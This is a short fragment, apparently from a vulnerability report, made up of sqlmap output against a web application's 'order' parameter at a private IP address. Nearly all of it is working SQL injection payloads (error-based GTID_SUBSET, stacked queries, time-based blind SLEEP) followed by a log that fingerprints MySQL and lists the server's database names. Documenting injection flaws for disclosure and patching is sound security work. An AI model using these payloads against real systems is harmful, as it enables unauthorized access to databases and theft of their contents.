 Payload: http://192.168.210.13:8000/vuln/?order=vuln_collection.name) OR GTID_SUBSET(CONCAT(0x7162786271,(SELECT (ELT(5631=5631,1))),0x71626b6a71),5631)-- OfmL
Type: stacked queries
Title: MySQL >= 5.0.12 stacked queries (comment)
Payload: http://192.168.210.13:8000/vuln/?order=vuln_collection.name);SELECT SLEEP(5)#
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: http://192.168.210.13:8000/vuln/?order=vuln_collection.name) AND (SELECT 3944 FROM (SELECT(SLEEP(5)))siNG)-- bMJx
---
[17:02:21] [INFO] testing MySQL
[17:02:22] [WARNING] reflective value(s) found and filtering out
[17:02:22] [INFO] confirming MySQL
[17:02:25] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[17:02:25] [INFO] fetching database names
[17:02:27] [INFO] retrieved: 'information_schema'
[17:02:28] [INFO] retrieved: 'cve'
[17:02:29] [INFO] retrieved: 'mysql'
[17:02:29] [INFO] retrieved: 'performance_schema'
[17:02:29] [INFO] retrieved: 'sys'
available databases [5]:
[*] cve
[*] information_schema
[*] mysql
[*] performance_schema
[*] sys